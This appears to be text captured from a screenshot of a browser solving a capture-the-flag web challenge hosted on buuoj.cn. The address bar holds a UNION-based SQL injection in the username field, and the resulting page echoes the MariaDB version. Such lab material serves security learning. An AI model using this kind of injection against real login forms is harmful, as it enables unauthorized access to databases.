 不安全 | 0cc63dab-c5f5-4430-b1fd-c429534868e8.node3.buuoj.cn//check.php?username=1%27%20union%20select%201,database(),version()%23&password=1
New
gemap 51 RHCE 51 RHCA p神 零组 代码免杀 Bandwagon Host... 腾讯云 ExpDB Kiwi VM Control P... 新标签页 Zero Day Initiative NVD - NIST CTF.GS
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello geek！
OBEY THE LAW
Your password is '10.3.18-MariaDB'
AND REPEAT AFTER ME: